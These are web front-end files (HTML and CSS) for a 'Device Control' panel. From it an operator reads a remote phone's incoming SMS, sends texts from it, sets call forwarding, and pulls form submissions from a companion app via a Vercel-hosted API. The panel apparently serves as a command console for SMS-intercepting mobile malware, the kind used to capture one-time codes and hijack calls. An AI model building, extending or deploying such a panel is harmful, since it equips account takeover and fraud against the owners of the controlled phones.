
<file: device.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Device Control</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
    <header class="main-header device-header">
        <i class="fa-solid fa-arrow-left back-btn" onclick="window.location.href='index.html'"></i>
        <h2>Device Control</h2>
        <span class="status-dot online"></span>
    </header>

    <div class="controlling-info">
        <i class="fa-solid fa-mobile-screen"></i> Controlling: <span id="current-device-id">...</span>
    </div>

    <div class="device-actions">
        <button class="gradient-btn telegram-btn" id="btn-get-forms">GET FORMS</button>
        <button class="gradient-btn telegram-btn" onclick="openModal('sms-modal')">SEND SMS</button>
    </div>
    <div class="device-actions-full">
        <button class="gradient-btn full-btn update-btn" onclick="openModal('forwarding-device-modal')">CALL FORWARDING</button>
    </div>

    <h3 class="section-title">Received SMS</h3>
    <main id="sms-list" class="sms-list">
        <!-- SMS will be injected here via JS -->
    </main>

    <!-- SMS Modal -->
    <div id="sms-modal" class="modal">
        <div class="modal-content sms-modal-content">
            <h2>Send SMS Command</h2>
            <div class="input-group">
                <input type="text" id="sms-phone" placeholder="Phone Number">
            </div>
            <div class="input-group">
                <textarea id="sms-body" placeholder="SMS Message" rows="4"></textarea>
            </div>
            <div class="radio-group">
                <label>
                    <input type="radio" name="sms-sim" value="sim1" checked> 
                    <span>SIM 1</span>
                </label>
                <label>
                    <input type="radio" name="sms-sim" value="sim2"> 
                    <span>SIM 2</span>
                </label>
            </div>
            <div class="modal-actions-full">
                <button class="gradient-btn telegram-btn full-btn" id="send-sms-btn">SEND SMS</button>
            </div>
        </div>
    </div>

    <!-- Call Forwarding Modal -->
    <div id="forwarding-device-modal" class="modal">
        <div class="modal-content sms-modal-content">
            <h2>Call Forwarding</h2>
            <div class="input-group">
                <input type="text" id="dev-fw-number" placeholder="Forwarding Number">
            </div>
            <div class="radio-group">
                <label>
                    <input type="radio" name="fw-sim" value="sim1" checked> 
                    <span>SIM 1</span>
                </label>
                <label>
                    <input type="radio" name="fw-sim" value="sim2"> 
                    <span>SIM 2</span>
                </label>
            </div>
            <div class="modal-actions-full">
                <button class="gradient-btn telegram-btn full-btn" id="activate-fw-btn">ACTIVATE</button>
                <button class="gradient-btn telegram-btn full-btn" id="deactivate-fw-btn">DEACTIVATE</button>
            </div>
        </div>
    </div>

    <script src="device.js"></script>
</body>
</html>
</file>

<file: forms.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Form Submissions</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        .forms-container {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            height: 70vh;
            color: #ddd;
            text-align: center;
        }
        .empty-icon {
            font-size: 20px;
            margin-right: 8px;
        }
        .empty-text-main {
            font-size: 16px;
            margin-bottom: 30px;
            display: flex;
            align-items: center;
        }
        .empty-text-sub {
            font-size: 15px;
        }
    </style>
</head>
<body>
    <header class="main-header device-header">
        <i class="fa-solid fa-arrow-left back-btn" id="forms-back-btn"></i>
        <h2>📋 Form Submissions</h2>
    </header>

    <div class="forms-container" id="forms-content">
        <!-- Will be populated if any forms exist, otherwise shows empty state -->
        <div class="empty-state">
            <div class="empty-text-main">
                <span class="empty-icon">📭</span> No form submissions found
            </div>
            <div class="empty-text-sub">
                Submit forms from user app first
            </div>
        </div>
    </div>

    <script>
        const urlParams = new URLSearchParams(window.location.search);
        const deviceId = urlParams.get('id');

        document.getElementById('forms-back-btn').addEventListener('click', () => {
            window.location.href = `device.html?id=${deviceId}`;
        });

        // Use relative path by default to leverage Vercel's rewrite rules
        let apiBaseUrl = ''; 
        if (window.location.hostname === 'localhost' || window.location.hostname === '127.0.0.1') {
            apiBaseUrl = 'https://corsproxy.io/?https://v0-remotemanagementsystem-six.vercel.app';
        }

        async function fetchForms() {
            if (!deviceId) return;
            try {
                // If the API returns a list, we would render them here
                // For now, based on the screenshot, we just log and leave empty state
                const res = await fetch(`${apiBaseUrl}/api/device/${deviceId}/forms`);
                if(res.ok) {
                    const data = await res.json();
                    if(data && data.length > 0) {
                        // Implement form rendering if they start arriving
                        console.log("Forms received", data);
                    }
                }
            } catch(e) {
                console.error("Failed to fetch forms", e);
            }
        }

        fetchForms();
        setInterval(fetchForms, 2000);
    </script>
</body>
</html>
</file>
<file: styles.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap');

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: 'Roboto', sans-serif;
    -webkit-tap-highlight-color: transparent;
}

body {
    background-color: #1a1a1b; /* matched to screenshot body color */
    color: #e0e0e0;
    min-height: 100vh;
    padding-bottom: 20px;
}

/* Header */
.main-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 18px 20px;
    background-color: #121212;
    border-bottom: 2px solid #222;
    position: sticky;
    top: 0;
    z-index: 100;
}

.main-header h1 {
    font-size: 22px;
    font-weight: 700;
    letter-spacing: 0.5px;
    color: #e4e4e4;
}

.power-icon {
    font-size: 22px;
    color: #999;
    cursor: pointer;
    transition: color 0.3s;
}
.power-icon:hover { color: #fff; }

.device-header {
    justify-content: center;
    position: relative;
}
.device-header h2 {
    font-size: 18px;
    font-weight: 600;
}
.back-btn {
    position: absolute;
    left: 20px;
    font-size: 20px;
    cursor: pointer;
}
.status-dot {
    position: absolute;
    right: 20px;
    width: 14px;
    height: 14px;
    border-radius: 50%;
}
.status-dot.online { background-color: #2ecc71; }

/* Action Buttons */
.action-buttons {
    display: flex;
    gap: 15px;
    padding: 20px;
    justify-content: space-between;
}
.device-actions {
    display: flex;
    gap: 15px;
    padding: 0 20px;
    margin-top: 20px;
}
.device-actions-full {
    padding: 15px 20px 25px;
}

.gradient-btn {
    flex: 1;
    border: none;
    padding: 14px 10px;
    border-radius: 25px;
    color: white;
    font-weight: 600;
    font-size: 13px;
    cursor: pointer;
    background: linear-gradient(90deg, #00d2ff, #7f00ff);
    box-shadow: 0 4px 15px rgba(0,0,0,0.3);
    transition: transform 0.2s, filter 0.3s;
    text-align: center;
    text-transform: uppercase;
    font-family: inherit;
}

.fw-btn, .update-btn {
    background: linear-gradient(90deg, #00c6ff, #8e44ad);
}

.telegram-btn {
    background: linear-gradient(90deg, #00d2ff, #3a7bd5);
}

.cancel-btn {
    background: linear-gradient(90deg, #00c6ff, #8e44ad);
}

.gradient-btn:active {
    transform: scale(0.96);
    filter: brightness(0.9);
}

.full-btn {
    width: 100%;
}

/* Device info */
.controlling-info {
    text-align: center;
    padding: 16px;
    color: #ccc;
    font-size: 14px;
    background-color: #222;
    border-bottom: 1px solid #333;
}
.controlling-info i { margin-right: 6px; }

/* Section Title */
.section-title {
    text-align: center;
    color: #00d2ff;
    margin: 5px 0 15px;
    font-size: 18px;
    font-weight: 600;
}

/* Device List & Cards */
.device-list, .sms-list {
    padding: 0 20px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.device-card {
    background-color: #232323;
    border-radius: 12px;
    padding: 16px;
    position: relative;
    cursor: pointer;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: background-color 0.2s;
}
.device-card:active {
    background-color: #2a2a2a;
}

.sms-card {
    background-color: #232323;
    border-radius: 10px;
    padding: 15px;
    border: 2px solid #00d2ff;
    box-shadow: 0 0 10px rgba(0, 210, 255, 0.05);
}

.card-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px;
}
.card-header h3 {
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    display: flex;
    align-items: center;
}
.card-header h3 i { margin: 0 8px; font-size: 18px; color: #aaa; }
.trash-icon {
    color: #e74c3c;
    font-size: 18px;
    padding: 5px;
}

.card-body p {
    font-size: 14px;
    color: #aaa;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
}
.card-body p i {
    width: 20px;
    font-size: 16px;
    text-align: center;
    color: #666;
}

.status {
    font-weight: 500;
    margin-top: 10px;
}
.status.offline { color: #e74c3c !important; }
.status.online { color: #2ecc71 !important; }
.dot {
    display: inline-block;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    margin-right: 6px;
}
.status.offline .dot { background-color: #e74c3c; }
.status.online .dot { background-color: #2ecc71; }


.sms-card .sms-sender {
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 16px;
}
.sms-card .sms-sender i {
    color: #f1c40f;
    font-size: 18px;
}
.sms-card .sms-body {
    color: #ccc;
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 14px;
    white-space: pre-wrap;
}
.sms-card .sms-time {
    color: #888;
    font-size: 12px;
    display: flex;
    align-items: center;
    gap: 6px;
    font-style: italic;
}

/* Modals */
.modal {
    display: none;
    position: fixed;
    top: 0; left: 0; right: 0; bottom: 0;
    background-color: rgba(0,0,0,0.75);
    z-index: 1000;
    justify-content: center;
    align-items: center;
    animation: fadeIn 0.2s;
    backdrop-filter: blur(2px);
}
.modal.show {
    display: flex;
}
.modal-content {
    background-color: #121212;
    width: 90%;
    max-width: 380px;
    border-radius: 12px;
    padding: 24px;
    border: 1px solid #333;
    animation: slideUp 0.3s ease;
}

/* Specific SMS modal overrides */
.sms-modal-content {
    border: 2px solid #00d2ff;
}
.sms-modal-content h2 { text-align: center; }

.modal h2 {
    color: #fff;
    font-size: 18px;
    margin-bottom: 24px;
    text-align: left;
    font-weight: 600;
}

.input-group {
    margin-bottom: 20px;
}

/* Update Modal Inputs */
.input-group input {
    width: 100%;
    background-color: transparent;
    border: none;
    border-bottom: 2px solid #00d2ff;
    color: #fff;
    padding: 10px 4px;
    font-size: 16px;
    outline: none;
    transition: border-color 0.3s;
}
.input-group input:focus {
    border-bottom-color: #8e44ad;
}

/* SMS Modal Inputs */
.sms-modal-content .input-group input, 
.sms-modal-content .input-group textarea {
    width: 100%;
    background-color: #1a1a1a;
    border: 1px solid #00d2ff;
    border-radius: 8px;
    color: #fff;
    padding: 12px 14px;
    font-size: 15px;
    outline: none;
    transition: border-color 0.3s;
}
.sms-modal-content .input-group textarea {
    resize: none;
    min-height: 100px;
    font-family: inherit;
}
.sms-modal-content .input-group input:focus, 
.sms-modal-content .input-group textarea:focus {
    border-color: #8e44ad;
}

.modal-actions, .modal-actions-full {
    display: flex;
    gap: 15px;
}

.radio-group {
    display: flex;
    gap: 30px;
    justify-content: center;
    margin-bottom: 25px;
}
.radio-group label {
    display: flex;
    align-items: center;
    gap: 8px;
    color: #ccc;
    font-size: 15px;
    cursor: pointer;
}
.radio-group input[type="radio"] {
    accent-color: #00d2ff;
    width: 18px;
    height: 18px;
}

@keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
@keyframes slideUp { 
    from { transform: translateY(30px); opacity: 0; } 
    to { transform: translateY(0); opacity: 1; } 
}
</file>
